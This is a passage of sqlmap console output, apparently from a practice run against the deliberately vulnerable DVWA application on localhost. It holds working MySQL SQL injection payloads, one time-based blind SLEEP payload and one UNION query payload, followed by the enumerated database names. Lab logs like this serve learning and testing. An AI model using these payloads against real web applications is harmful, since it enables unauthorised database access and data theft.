 bmit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 8544 FROM (SELECT(SLEEP(5)))dxco)-- flyh&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x716b6b7071,0x435a5a7175755757424c774f76416868654a536962476c506
e7a517667517a61414c61524277486b,0x716a786a71)#&Submit=Submit
---
[13:08:22] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.6
[13:08:22] [INFO] fetching database names
[13:08:22] [WARNING] reflective value(s) found and filtering out
available databases [5]:
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[13:08:22] [INFO] fetched data logged to text files under 'C:\Users\张广峥\AppData\Local\sqlmap\output\127.0.0.1
'
[*] ending @ 13:08:22 /2025-07-14/
D:\sqlmap\sqlmap>